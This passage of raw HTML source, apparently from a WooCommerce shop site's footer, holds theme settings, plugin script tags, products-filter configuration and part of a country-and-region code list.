tb_footer_reveal_mobile_off":"","dtb_testimonial_photo":"","dtb_enable_equal_height":"","dtb_equal_height_blurb":"","dtb_equal_height_pricing":"","dtb_equal_height_quote":"","dtb_equal_height_breakpoint":"","dtb_enable_sticky":"","dtb_buttons_hover":"","dtb_sec_btn_hover":"","dtb_follow_the_mouse":"","dtb_fixed_scroll":"","dtb_fixed_scroll_offset":"100","dtb_move_page_below_header":"","dtb_equal_archive_img":"","dtb_equal_archive_boxed":"","dtb_vb_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/divi-toolbox/assets/js/toolbox-scripts.js?ver=1.7.4" id="divi-toolbox-scripts-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/uploads/wtfdivi/wp_footer.js?ver=6.8.3" id="wtfdivi-user-js-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/bsfv.co.uk\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Product categories"};
var woof_ext_filter_titles = {"woof_author":"By author","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_text":"By text"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "d95efba8a9";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://bsfv.co.uk/shop/";
                        var woof_link = 'https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://bsfv.co.uk/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://bsfv.co.uk/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
/* ]]> */
</script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.4" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.4" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.4" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.4" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.4" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.4" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.4" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.4" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.4" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=1.3.7.4" id="woof_sid-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.4" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.4" id="woof-slideout-init-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \/ \\u4e91\\u5357\",\"CN2\":\"Beijing \/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \/ \\u5929\\u6d25\",\"CN4\":\"Hebei \/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \/ \\u6e56\\u5317\",\"CN19\":\"Hunan \/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \/ \\u9655\\u897f\",\"CN27\":\"Gansu \/ \\u7518\\u8083\",\"CN28\":\"Qinghai \/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \/ \\u5b81\\u590f\",\"CN30\":\"Macao \/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de 